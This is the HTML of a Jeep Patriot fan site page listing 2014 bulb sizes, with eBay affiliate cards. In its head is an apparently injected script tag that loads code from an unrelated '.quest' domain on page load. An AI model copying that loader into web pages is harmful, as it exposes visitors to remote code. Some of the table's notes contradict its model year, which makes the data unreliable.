        "https://myjeeppatriot.com/lighting/2010-jeep-patriot-bulb-sizes.html",
        "https://myjeeppatriot.com/lighting/2011-jeep-patriot-bulb-sizes.html",
        "https://myjeeppatriot.com/lighting/2012-jeep-patriot-bulb-sizes.html",
        "https://myjeeppatriot.com/lighting/2013-jeep-patriot-bulb-sizes.html",
        "https://myjeeppatriot.com/lighting/2014-jeep-patriot-bulb-sizes.html",
        "https://myjeeppatriot.com/lighting/2015-jeep-patriot-bulb-sizes.html",
        "https://myjeeppatriot.com/lighting/2016-jeep-patriot-bulb-sizes.html",
        "https://myjeeppatriot.com/lighting/2017-jeep-patriot-bulb-sizes.html",
        "https://myjeeppatriot.com/body-parts.html",
        "https://myjeeppatriot.com/exhaust-parts.html",
        "https://myjeeppatriot.com/towing.html",
        "https://myjeeppatriot.com/towing/2007-towing-capacities.html",
        "https://myjeeppatriot.com/automotive-blog"
    ]
}
</script>
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "name": "Jeep Patriot Tires",
    "alternateName": "",
    "url": "https://myjeeppatriot.com/",
    "potentialAction": [
        {
            "@type": "SearchAction",
            "target": "https://myjeeppatriot.com/?s={search_term_string}",
            "query-input": "required name=search_term_string"
        }
    ]
}
</script>
<!-- Markup (JSON-LD) structured in schema.org END -->
			<meta name="theme-color" content="#ffcc33">
					<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
		
		<!--[if lte IE 8]>
		<script type="text/javascript">
			var $buoop = {
				vs: { i: 10, f: 25, o: 12.1, s: 7, n: 9 }
			};

			$buoop.ol = window.onload;

			window.onload = function(){
				try {
					if ($buoop.ol) {
						$buoop.ol()
					}
				}
				catch (e) {}

				var e = document.createElement("script");
				e.setAttribute("type", "text/javascript");
				e.setAttribute("src", "https://browser-update.org/update.js");
				document.body.appendChild(e);
			};
		</script>
		<![endif]-->

		<!-- for IE6-8 support of HTML5 elements -->
		<!--[if lt IE 9]>
		<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
		<![endif]-->
	<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><!-- Generated inline styles --><style type='text/css' id='zn-inline-styles'>.eluid973eb8ea{padding-top:5px;padding-bottom:25px;}.eluid2ec0a5b9{padding-bottom:2px;}.eluid64389b4d .grid-ibx__title {font-family:"Open Sans", Helvetica, Arial, sans-serif;;font-size:20px;line-height:30px;font-weight:400;font-style:normal;} .eluid64389b4d .grid-ibx__desc {font-family:"Open Sans", Helvetica, Arial, sans-serif;;font-size:13px;line-height:24px;font-weight:400;font-style:normal;} .eluid64389b4d .grid-ibx__item {height:240px} </style><link rel="icon" href="https://myjeeppatriot.com/wp-content/uploads/2019/07/cropped-icon-patriot-32x32.png" sizes="32x32" />
<link rel="icon" href="https://myjeeppatriot.com/wp-content/uploads/2019/07/cropped-icon-patriot-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://myjeeppatriot.com/wp-content/uploads/2019/07/cropped-icon-patriot-180x180.png" />
<meta name="msapplication-TileImage" content="https://myjeeppatriot.com/wp-content/uploads/2019/07/cropped-icon-patriot-270x270.png" />
	<style type="text/css" id="wpk_local_adminbar_notice_styles">
		#wpadminbar .ab-top-menu .wpk-kallyas-options-menu-item:hover div,
		#wpadminbar .ab-top-menu .wpk-kallyas-options-menu-item:active div,
		#wpadminbar .ab-top-menu .wpk-kallyas-options-menu-item:focus div,
		#wpadminbar .ab-top-menu .wpk-kallyas-options-menu-item div {
			color: #eee;
			cursor: default;
			background: #222;
			position: relative;
		}
		#wpadminbar .ab-top-menu .wpk-kallyas-options-menu-item:hover div {
			color: #45bbe6 !important;
		}
		#wpadminbar .ab-top-menu .wpk-kallyas-options-menu-item > .ab-item:before {
			content: '\f111';
			top: 2px;
		}
	</style>
<meta name="msvalidate.01" content="1C5991F11645824821386559DDDB258A" />

</head>
<body  class="page-template-default page page-id-554 page-child parent-pageid-305 res1170 kl-follow-menu kl-skin--light">


<div class="login_register_stuff"></div><!-- end login register stuff -->			<div id="fb-root"></div>
			<script>(function(d, s, id) {
			  var js, fjs = d.getElementsByTagName(s)[0];
			  if (d.getElementById(id)) return;
			  js = d.createElement(s); js.id = id;
			  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
			  fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
		

<div id="page_wrapper">

<header id="header" class="site-header style9  header--follow   sticky-resize headerstyle--default site-header--relative nav-th--light sheader-sh--dark"  >
		<div class="site-header-wrapper sticky-top-area sticky-main-area">

		<div class="site-header-top-wrapper topbar-style--default  sh--dark">

			<div class="siteheader-container container">

				

			</div>
		</div><!-- /.site-header-top-wrapper -->

		<div class="kl-top-header site-header-main-wrapper clearfix  header-no-top   sh--dark">

			<div class="container siteheader-container ">

				<div class='fxb-col fxb-basis-auto'>

					

<div class="fxb-row site-header-row site-header-main ">

	<div class='fxb-col fxb fxb-start-x fxb-center-y fxb-basis-20 site-header-col-left site-header-main-left'>
		
        <div id="search" class="sh-component header-search headsearch--inp">

            <a href="#" class="searchBtn header-search-button">
                <span class="glyphicon glyphicon-search kl-icon-white"></span>
            </a>

            <div class="search-container header-search-container">
                
<form id="searchform" class="gensearch__form" action="https://myjeeppatriot.com/" method="get">
	<input id="s" name="s" value="" class="inputbox gensearch__input" type="text" placeholder="SEARCH ..." />
	<button type="submit" id="searchsubmit" value="go" class="gensearch__submit glyphicon glyphicon-search"></button>
	</form>            </div>
        </div>

        	</div>

	<div class='fxb-col fxb fxb-center-x fxb-center-y fxb-basis-auto site-header-col-center site-header-main-center'>
		        <div id="logo-container" class="logo-container  logosize--yes">
            <!-- Logo -->
            <h3 class='site-logo logo ' id='logo'><a href='https://myjeeppatriot.com/' class='site-logo-anch'><img class="logo-img site-logo-img" src="https://myjeeppatriot.com/wp-content/uploads/2019/07/logo.png"  alt="My Jeep Patriot" title="" data-mobile-logo="https://myjeeppatriot.com/wp-content/uploads/2019/07/logo.png" /></a></h3>            <!-- InfoCard -->
                    </div>

        	</div>

	<div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-20 site-header-col-right site-header-main-right'>

		<div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-20 site-header-main-right-top'>
								</div>

		
	</div>

</div><!-- /.site-header-main -->


				</div>

							</div><!-- /.siteheader-container -->

		</div><!-- /.site-header-main-wrapper -->

		
<div class="kl-main-header site-header-bottom-wrapper clearfix  sh--dark">

	<div class="container siteheader-container">

		<div class="separator site-header-separator "></div>
				<div class="fxb-row site-header-row site-header-bottom ">


			<div class='fxb-col fxb fxb-start-x fxb-center-y fxb-basis-auto site-header-col-left site-header-bottom-left'>
							</div>


			<div class='fxb-col fxb fxb-center-x fxb-center-y fxb-basis-auto site-header-col-center site-header-bottom-center'>
				        <div class="sh-component main-menu-wrapper">

                    <div class="zn-res-menuwrapper">
            <a href="#" class="zn-res-trigger zn-header-icon"></a>
        </div><!-- end responsive menu -->
        <div id="main-menu" class="main-nav mainnav--active-bg mainnav--pointer-dash nav-mm--light zn_mega_wrapper "><ul id="menu-main-menu" class="main-menu main-menu-nav zn_mega_menu "><li id="menu-item-282" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-282  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://myjeeppatriot.com/jeep.html" class=" main-menu-link main-menu-link-top"><span>TIRES</span></a>
<ul class="sub-menu clearfix">
	<li id="menu-item-284" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-284  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://myjeeppatriot.com/jeep/patriot-latitude-tires.html" class=" main-menu-link main-menu-link-sub"><span>Latitude</span></a></li>
	<li id="menu-item-283" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-283  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://myjeeppatriot.com/jeep/patriot-limited-tires.html" class=" main-menu-link main-menu-link-sub"><span>Limited</span></a></li>
	<li id="menu-item-285" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-285  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://myjeeppatriot.com/jeep/patriot-sport-tires.html" class=" main-menu-link main-menu-link-sub"><span>Sport</span></a></li>
	<li id="menu-item-287" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-287  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://myjeeppatriot.com/jeep-patriot-tire-sizes.html" class=" main-menu-link main-menu-link-sub"><span>Tire Sizes</span></a></li>
	<li id="menu-item-518" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-518  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://myjeeppatriot.com/jeep-patriot-tire-sizes/2007-tire-sizes-and-wheel-specs.html" class=" main-menu-link main-menu-link-sub"><span>2007 Jeep Patriot [Tire Sizes and Wheel Specs]</span></a></li>
</ul>
</li>
<li id="menu-item-301" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-301  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://myjeeppatriot.com/interior-accessories.html" class=" main-menu-link main-menu-link-top"><span>INTERIOR</span></a>
<ul class="sub-menu clearfix">
	<li id="menu-item-519" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-519  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://myjeeppatriot.com/interior-accessories/2007-interior-colors-features.html" class=" main-menu-link main-menu-link-sub"><span>2007 Jeep Patriot Interior [Colors, Features]</span></a></li>
	<li id="menu-item-433" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-433  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://myjeeppatriot.com/interior-accessories/interior-maintenance.html" class=" main-menu-link main-menu-link-sub"><span>Maintenance Tips</span></a></li>
</ul>
</li>
<li id="menu-item-304" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-304  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://myjeeppatriot.com/exterior-accessories.html" class=" main-menu-link main-menu-link-top"><span>EXTERIOR</span></a>
<ul class="sub-menu clearfix">
	<li id="menu-item-517" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-517  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://myjeeppatriot.com/exterior-accessories/2007-exterior-color-codes.html" class=" main-menu-link main-menu-link-sub"><span>2007 Jeep Patriot [Exterior &#038; Color Codes]</span></a></li>
</ul>
</li>
<li id="menu-item-337" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-337  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://myjeeppatriot.com/lift-kits.html" class=" main-menu-link main-menu-link-top"><span>LIFT KITS</span></a>
<ul class="sub-menu clearfix">
	<li id="menu-item-353" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-353  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://myjeeppatriot.com/lift-kits/dealparts-leveling-kit.html" class=" main-menu-link main-menu-link-sub"><span>Dealparts Lift Kit 1.6 inch</span></a></li>
	<li id="menu-item-379" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-379  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://myjeeppatriot.com/lift-kits/rough-country.html" class=" main-menu-link main-menu-link-sub"><span>Rough Country Lift Kits</span></a></li>
</ul>
</li>
<li id="menu-item-307" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-307 active  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://myjeeppatriot.com/lighting.html" class=" main-menu-link main-menu-link-top"><span>LIGHTING</span></a>
<ul class="sub-menu clearfix">
	<li id="menu-item-583" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-583  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://myjeeppatriot.com/lighting/2007-jeep-patriot-bulb-sizes.html" class=" main-menu-link main-menu-link-sub"><span>2007 Jeep Patriot Bulb Sizes</span></a></li>
	<li id="menu-item-582" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-582  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://myjeeppatriot.com/lighting/2008-jeep-patriot-bulb-sizes.html" class=" main-menu-link main-menu-link-sub"><span>2008 Jeep Patriot Bulb Sizes</span></a></li>
	<li id="menu-item-581" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-581  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://myjeeppatriot.com/lighting/2009-jeep-patriot-bulb-sizes.html" class=" main-menu-link main-menu-link-sub"><span>2009 Jeep Patriot Bulb Sizes</span></a></li>
	<li id="menu-item-580" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-580  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://myjeeppatriot.com/lighting/2010-jeep-patriot-bulb-sizes.html" class=" main-menu-link main-menu-link-sub"><span>2010 Jeep Patriot Bulb Sizes</span></a></li>
	<li id="menu-item-579" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-579  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://myjeeppatriot.com/lighting/2011-jeep-patriot-bulb-sizes.html" class=" main-menu-link main-menu-link-sub"><span>2011 Jeep Patriot Bulb Sizes</span></a></li>
	<li id="menu-item-578" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-578  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://myjeeppatriot.com/lighting/2012-jeep-patriot-bulb-sizes.html" class=" main-menu-link main-menu-link-sub"><span>2012 Jeep Patriot Bulb Sizes</span></a></li>
	<li id="menu-item-577" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-577  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://myjeeppatriot.com/lighting/2013-jeep-patriot-bulb-sizes.html" class=" main-menu-link main-menu-link-sub"><span>2013 Jeep Patriot Bulb Sizes</span></a></li>
	<li id="menu-item-576" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-554 current_page_item menu-item-576 active  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://myjeeppatriot.com/lighting/2014-jeep-patriot-bulb-sizes.html" class=" main-menu-link main-menu-link-sub"><span>2014 Jeep Patriot Bulb Sizes</span></a></li>
	<li id="menu-item-575" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-575  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://myjeeppatriot.com/lighting/2015-jeep-patriot-bulb-sizes.html" class=" main-menu-link main-menu-link-sub"><span>2015 Jeep Patriot Bulb Sizes</span></a></li>
	<li id="menu-item-574" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-574  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://myjeeppatriot.com/lighting/2016-jeep-patriot-bulb-sizes.html" class=" main-menu-link main-menu-link-sub"><span>2016 Jeep Patriot Bulb Sizes</span></a></li>
	<li id="menu-item-573" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-573  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://myjeeppatriot.com/lighting/2017-jeep-patriot-bulb-sizes.html" class=" main-menu-link main-menu-link-sub"><span>2017 Jeep Patriot Bulb Sizes</span></a></li>
</ul>
</li>
<li id="menu-item-312" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-312  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://myjeeppatriot.com/body-parts.html" class=" main-menu-link main-menu-link-top"><span>BODY PARTS</span></a></li>
<li id="menu-item-316" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-316  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://myjeeppatriot.com/exhaust-parts.html" class=" main-menu-link main-menu-link-top"><span>EXHAUST</span></a></li>
<li id="menu-item-515" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-515  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://myjeeppatriot.com/towing.html" class=" main-menu-link main-menu-link-top"><span>TOWING</span></a>
<ul class="sub-menu clearfix">
	<li id="menu-item-516" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-516  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://myjeeppatriot.com/towing/2007-towing-capacities.html" class=" main-menu-link main-menu-link-sub"><span>2007 Jeep Patriot Towing Capacities</span></a></li>
</ul>
</li>
<li id="menu-item-332" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-332  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://myjeeppatriot.com/automotive-blog" class=" main-menu-link main-menu-link-top"><span>BLOG</span></a></li>
</ul></div>        </div>
        <!-- end main_menu -->
        			</div>


			<div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto site-header-col-right site-header-bottom-right'>
											</div>


		</div><!-- /.site-header-bottom -->
		
		
	</div>
</div><!-- /.site-header-bottom-wrapper -->

	</div><!-- /.site-header-wrapper -->
	</header>

<!--// Main Content: page content from WP_EDITOR along with the appropriate sidebar if one specified. -->
    <section id="content" class="site-content" >
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div id="th-content-page">
                        <div class="zn_content kl-blog-page-content"><h1 class="page-title kl-blog-page-title">2014 Jeep Patriot Bulb Sizes</h1>        <div class="itemBody kl-blog-page-body">
            <!-- Blog Image -->
                        <!-- Blog Content -->
            <p>When it comes to maintaining your 2014 Jeep Patriot, understanding the importance of the correct bulb sizes is crucial. It&#8217;s not just a matter of keeping your Jeep looking sharp; the right bulbs ensure safety and optimal performance. This guide dives into the world of bulb sizes for the 2014 Jeep Patriot, providing everything you need to know for a well-lit ride.</p>
<h2>Bulb Types and Their Importance</h2>
<p>The 2014 Jeep Patriot utilizes various bulb types, each serving a distinct purpose. From <a href="https://myjeeppatriot.com/does-your-jeep-patriot-need-led-headlight-bulbs.html">halogen to LED</a>, each bulb type offers unique benefits in terms of brightness, energy efficiency, and longevity. Understanding the role of each bulb type is key to selecting the right one for your Jeep.</p><div class="eba-grid"><div class="eba-card"><img decoding="async" class="eba-thumb" loading="lazy" src="https://i.ebayimg.com/images/g/R5YAAeSw7X1pQn2d/s-l225.jpg" alt="For Jeep Patriot 2007-2015 4x LED Headlights Combo Hi/Lo Beam Fog Lights"/><div class="eba-body"><h3 class="eba-title">For Jeep Patriot 2007-2015 4x LED Headlights Combo Hi/Lo Beam Fog Lights</h3><div class="eba-price">149.99 USD</div><a class="eba-btn" href="https://www.ebay.com/itm/187873934143?fits=Year%3A2014%7CModel%3APatriot%7CMake%3AJeep&#038;_skw=2014+Jeep+Patriot+Bulb+Sizes&#038;hash=item2bbe28bb3f%3Ag%3AR5YAAeSw7X1pQn2d&#038;mkrid=711-53200-19255-0&#038;siteid=0&#038;campid=5338922884&#038;customid=myjeeppatriot-2014-jeep-patriot-bulb-sizes&#038;toolid=10001&#038;mkevt=1&#038;mkcid=1" target="_blank" rel="nofollow noopener">SEE DETAILS ON EBAY</a></div></div><div class="eba-card"><img decoding="async" class="eba-thumb" loading="lazy" src="https://i.ebayimg.com/images/g/CpkAAeSwq2xpU5eA/s-l225.jpg" alt="For Jeep Patriot 2010-2017 4x Bulbs Car LED Headlight Hi/Low Beams + Fog Lamps"/><div class="eba-body"><h3 class="eba-title">For Jeep Patriot 2010-2017 4x Bulbs Car LED Headlight Hi/Low Beams + Fog Lamps</h3><div class="eba-price">28.87 USD</div><a class="eba-btn" href="https://www.ebay.com/itm/406536319387?fits=Year%3A2014%7CModel%3APatriot%7CMake%3AJeep&#038;_skw=2014+Jeep+Patriot+Bulb+Sizes&#038;hash=item5ea773f19b%3Ag%3ACpkAAeSwq2xpU5eA&#038;amdata=enc%3AAQALAAABADZq0hFgvSYlgrFkWCFZ3z0ORN0EiakB09720QFIc1RD0wR20f5K5Lbn6Wj25iXAwjsYxxxtt8GRsHKuFHITDNXfQmLPNdwEYJNzzNjovFQGytLUGELDFApPI%2F1AvalaCWYUT3mMymd8VoCAjr94Uh4epv43vJxK2X38jM80A26fVOY5pGQt16r49yJtOtc22n56JcM6Fr%2BT%2BMcIuXswNPhh7Q434Q9SmM%2BgWfWh3hUeXdir8GGMUChcpVZznbGtu5WN7vmpSDaZxxhpaGTwNQWpVLl0q2eCIgWA4MBPMncG4FE%2BHT78K1FYUwql76PHnpNw9GwF7VA255bd9isFW%2B4%3D&#038;mkrid=711-53200-19255-0&#038;siteid=0&#038;campid=5338922884&#038;customid=myjeeppatriot-2014-jeep-patriot-bulb-sizes&#038;toolid=10001&#038;mkevt=1&#038;mkcid=1" target="_blank" rel="nofollow noopener">SEE DETAILS ON EBAY</a></div></div><div class="eba-card"><img decoding="async" class="eba-thumb" loading="lazy" src="https://i.ebayimg.com/images/g/JgUAAeSwiWBpQn0A/s-l225.jpg" alt="For Jeep Patriot 2007-2015 LED Headlights High Low Beam DRL + Fog Lights Combo"/><div class="eba-body"><h3 class="eba-title">For Jeep Patriot 2007-2015 LED Headlights High Low Beam DRL + Fog Lights Combo</h3><div class="eba-price">149.99 USD</div><a class="eba-btn" href="https://www.ebay.com/itm/187873934119?fits=Year%3A2014%7CModel%3APatriot%7CMake%3AJeep&#038;_skw=2014+Jeep+Patriot+Bulb+Sizes&#038;hash=item2bbe28bb27%3Ag%3AJgUAAeSwiWBpQn0A&#038;amdata=enc%3AAQALAAABADZq0hFgvSYlgrFkWCFZ3z2lzzoYiFq3Y3IMem89DhFHAaeE8tWlPStWok99xXUXDUrEXM9CFVB2qkw5f3Zs4JV64BRMUvZ7ztoeAaAmg0ikknY%2FIr0KbkeAO8pd6lnXrTj2fuYULpKjenmhMSrEkVgxO6LUyc8ecgXDOuJhWtx4IYna6GnDa%2F9TP9feD3QY1EEPMuQ6qOS7x%2BgM9c8TxJ7A8Pd5UZAlaEPc%2BpBhdSTIyaWobxi5VT3FAw1DMwyvWmywUfwy44O8ygWJ%2FA5TaksyL4hdoIqqH9ezHO4W%2BWKSLW%2F3Z2yKMwxQ5zqEjtACP2D9OtbBXClux26CyROJSjI%3D&#038;mkrid=711-53200-19255-0&#038;siteid=0&#038;campid=5338922884&#038;customid=myjeeppatriot-2014-jeep-patriot-bulb-sizes&#038;toolid=10001&#038;mkevt=1&#038;mkcid=1" target="_blank" rel="nofollow noopener">SEE DETAILS ON EBAY</a></div></div><div class="eba-card"><img decoding="async" class="eba-thumb" loading="lazy" src="https://i.ebayimg.com/images/g/OkgAAeSwFC9pCI4V/s-l225.jpg" alt="For Jeep Patriot 2007-2015 7&quot; LED Headlight + 4&quot; Fog Light Assembly Combo 4X"/><div class="eba-body"><h3 class="eba-title">For Jeep Patriot 2007-2015 7&quot; LED Headlight + 4&quot; Fog Light Assembly Combo 4X</h3><div class="eba-price">149.99 USD</div><a class="eba-btn" href="https://www.ebay.com/itm/187873934170?fits=Year%3A2014%7CModel%3APatriot%7CMake%3AJeep&#038;_skw=2014+Jeep+Patriot+Bulb+Sizes&#038;hash=item2bbe28bb5a%3Ag%3AOkgAAeSwFC9pCI4V&#038;amdata=enc%3AAQALAAABADZq0hFgvSYlgrFkWCFZ3z3YTc3GiG56Ai7P3fKmPpV3OdEoyWaD3kbaJGL1gsNojj7CKWvpFzqOs24VMio3PgHqzWFdBK%2BfvdM6pUJ%2BguO47mQPpqznoaLaiYKkuNaVoYf1K1rBlcxaWnMZlIx4616D5W3Xu4q0spIKZt1eoBII6E%2Bii39zZt%2F8nLfW4pAgc3Ljp7vBTlyi90lHQ0AV2oWRZenFo1MSsKmyvabm%2Fo2L3%2BfUqyRQhms1lp%2B2JSzb7Mfx0YvfknXNF0kPnsCCkWtlBqzLHBhxFlIiRtLH4h4VqfnSzuZWQzF1%2FDmYLl275DJd5bIqe9Yld15OJJFxua0%3D&#038;mkrid=711-53200-19255-0&#038;siteid=0&#038;campid=5338922884&#038;customid=myjeeppatriot-2014-jeep-patriot-bulb-sizes&#038;toolid=10001&#038;mkevt=1&#038;mkcid=1" target="_blank" rel="nofollow noopener">SEE DETAILS ON EBAY</a></div></div></div><div class="eba-disclaimer">As an eBay Partner, we may earn a commission from qualifying purchases.</div>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-557" src="https://myjeeppatriot.com/wp-content/uploads/2023/11/White-2012-Jeep-Patriot-on-factory-alloy-wheels.jpg" alt="White 2012 Jeep Patriot on factory alloy wheels" width="1200" height="700" srcset="https://myjeeppatriot.com/wp-content/uploads/2023/11/White-2012-Jeep-Patriot-on-factory-alloy-wheels.jpg 1200w, https://myjeeppatriot.com/wp-content/uploads/2023/11/White-2012-Jeep-Patriot-on-factory-alloy-wheels-300x175.jpg 300w, https://myjeeppatriot.com/wp-content/uploads/2023/11/White-2012-Jeep-Patriot-on-factory-alloy-wheels-1024x597.jpg 1024w, https://myjeeppatriot.com/wp-content/uploads/2023/11/White-2012-Jeep-Patriot-on-factory-alloy-wheels-768x448.jpg 768w, https://myjeeppatriot.com/wp-content/uploads/2023/11/White-2012-Jeep-Patriot-on-factory-alloy-wheels-280x163.jpg 280w, https://myjeeppatriot.com/wp-content/uploads/2023/11/White-2012-Jeep-Patriot-on-factory-alloy-wheels-1170x683.jpg 1170w" sizes="(max-width: 1200px) 100vw, 1200px" /></p>
<ul>
<li><strong>Headlight Bulb Specifications.</strong> Headlights are critical for any vehicle, and the 2014 Jeep Patriot is no exception. We&#8217;ll guide you through the specifics of the headlight bulb sizes, ensuring your path is well-lit for safe driving, especially at night.</li>
<li><strong>Tail and Brake Light Bulb Sizes.</strong> Tail lights and brake lights play a vital role in vehicle safety, signaling your movements to other drivers. We&#8217;ll cover the exact bulb sizes needed for these crucial components of your Jeep Patriot.</li>
<li><strong>Signal and Marker Light Bulb Sizes.</strong> Turn signals and marker lights are essential for safe driving, indicating your intentions on the road. We&#8217;ll detail the specific bulb sizes required for these lights in the 2014 Jeep Patriot, ensuring clear communication with other drivers.</li>
<li><strong>Interior and Dashboard Bulb Sizes.</strong> Inside the Jeep Patriot, various bulbs light up your dashboard and interior space. We&#8217;ll explore the different sizes needed for these bulbs, enhancing the functionality and aesthetics of your vehicle&#8217;s interior.</li>
<li><strong>Fog and Daytime Running Light Sizes.</strong> For those foggy mornings and low-light conditions, the 2014 Jeep Patriot&#8217;s fog lights and daytime running lights are indispensable. We&#8217;ll discuss the appropriate bulb sizes for these lights, ensuring you&#8217;re prepared for all driving conditions.</li>
</ul>
<h2>Bulb Sizes of 2014 Jeep Patriot</h2>
<table>
<thead>
<tr>
<th>Year</th>
<th>Bulb Function</th>
<th>Bulb Size</th>
<th>Notes</th>
</tr>
</thead>
<tbody>
<tr>
<td>2014</td>
<td>High/Low Beam Headlight</td>
<td>H13</td>
<td></td>
</tr>
<tr>
<td>2014</td>
<td>Front Fog Light</td>
<td>H10</td>
<td>(<a href="https://myjeeppatriot.com/lighting/2007-jeep-patriot-bulb-sizes.html">2007</a>-2009)</td>
</tr>
<tr>
<td>2014</td>
<td>Back-Up Light</td>
<td>T15</td>
<td></td>
</tr>
<tr>
<td>2014</td>
<td>Brake Light</td>
<td>T25</td>
<td>(<a href="https://myjeeppatriot.com/lighting/2011-jeep-patriot-bulb-sizes.html">2011</a>-2017)</td>
</tr>
<tr>
<td>2014</td>
<td>Dome Light</td>
<td>C5W 31MM</td>
<td></td>
</tr>
<tr>
<td>2014</td>
<td>Front Side Marker</td>
<td>T25</td>
<td></td>
</tr>
<tr>
<td>2014</td>
<td>Front Turn Signal</td>
<td>T25</td>
<td></td>
</tr>
<tr>
<td>2014</td>
<td>License Plate</td>
<td>T10</td>
<td></td>
</tr>
<tr>
<td>2014</td>
<td>Parking Light</td>
<td>T25</td>
<td></td>
</tr>
<tr>
<td>2014</td>
<td>Rear Side Marker</td>
<td>T25</td>
<td>(Exclude <a href="https://myjeeppatriot.com/lighting/2009-jeep-patriot-bulb-sizes.html">2009</a>/<a href="https://myjeeppatriot.com/lighting/2012-jeep-patriot-bulb-sizes.html">2012</a>/2015)</td>
</tr>
<tr>
<td>2014</td>
<td>Rear Turn Signal</td>
<td>T25</td>
<td></td>
</tr>
<tr>
<td>2014</td>
<td>Tail Light</td>
<td>T25</td>
<td>(Exclude <a href="https://myjeeppatriot.com/lighting/2013-jeep-patriot-bulb-sizes.html">2013</a>)</td>
</tr>
<tr>
<td>2014</td>
<td>Luggage Compartment</td>
<td>C5W 31MM</td>
<td></td>
</tr>
<tr>
<td>2014</td>
<td>Map Light</td>
<td>C5W 31MM</td>
<td></td>
</tr>
</tbody>
</table>
<div class="flex-1 overflow-hidden overflow-y-auto">
<div class="react-scroll-to-bottom--css-hrlsx-79elbk h-full">
<div class="react-scroll-to-bottom--css-hrlsx-1n7m0yu">
<div class="flex flex-col text-sm gizmo:pb-9 dark:bg-gray-800 gizmo:dark:bg-transparent">
<div class="w-full text-token-text-primary border-b border-black/10 gizmo:border-0 dark:border-gray-900/50 gizmo:dark:border-0 bg-gray-50 gizmo:bg-transparent dark:bg-[#444654] gizmo:dark:bg-transparent sm:AIPRM__conversation__response" data-testid="conversation-turn-21">
<div class="p-4 gizmo:py-2 justify-center text-base md:gap-6 md:py-6 m-auto">
